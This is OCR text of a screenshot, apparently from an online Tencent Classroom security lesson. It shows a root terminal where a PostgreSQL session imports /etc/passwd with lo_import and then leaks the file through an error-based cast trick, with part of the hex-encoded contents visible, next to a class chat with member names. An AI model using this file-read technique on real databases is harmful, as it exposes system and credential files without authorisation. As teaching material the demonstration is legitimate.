 192.168.78.19 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
192.168.78.117 (root)
192.168.78.19 (root)
192.168.78.19 (root)
/root/
Name Size (KB)
..
anaconda-ks.cfg 1
Sessions
Tools
Sftp
(21 rows)
postgres=# select lo_import('/etc/passwd',12345678);^C
postgres=# \dl
Large objects
ID | Owner | Description
------+----------+-------------
9023 | postgres |
(1 row)
postgres=# lo_unlink(9023)
postgres-# \dl
Large objects
ID | Owner | Description
------+----------+-------------
9023 | postgres |
(1 row)
postgres-# select lo_unlink(9023)
postgres-# ;
ERROR: syntax error at or near "lo_unlink"
LINE 1: lo_unlink(9023)
^
postgres=# select lo_unlink(9023);
lo_unlink
-----------
1
(1 row)
postgres=# \dl
Large objects
ID | Owner | Description
----+-------+-------------
(0 rows)
postgres=# select lo_import('/etc/passwd',12345678);
lo_import
-----------
12345678
(1 row)
postgres=# \dl
Large objects
ID | Owner | Description
----------+----------+-------------
12345678 | postgres |
(1 row)
postgres=# select array_agg(b)::text::int from(select encode(data,'hex')b,pageno from pg_largeobject where loid=12345678 order by pageno)a;
ERROR: invalid input syntax for integer: "{726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a62696e3a783a313a313a62696e3a2f62696e3a2f7362696e2f6e6f6c6f67696e0a6461656d6f6e3a783a323a323a6
postgres=#
讨论区
成员(18)
张飘飘
1
郭庆贤
1
任耀祖
1
张盛
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
Remote monitoring
Follow terminal folder
localhost 0% 0.13 GB / 0.97 GB 0.01 Mb/s 0.01 Mb/s 15 min root root root /: 7% /run: 2% /sys/fs/cgroup: 0% /run/user/0: 0%